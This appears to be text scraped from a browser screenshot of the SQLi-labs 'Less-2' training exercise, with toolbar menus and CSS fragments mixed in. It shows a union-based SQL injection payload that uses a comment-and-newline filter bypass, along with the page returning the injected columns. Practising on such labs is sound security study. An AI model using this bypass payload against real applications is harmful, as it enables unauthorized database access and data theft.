 未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/?id=-1 union%23a%0Aselect 1,2,3#
Split URL 最简单
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union#a select 1,2,3 LIMIT 0,1Your Login name:2
Your Password:3
SQLI DUMB SERIES-2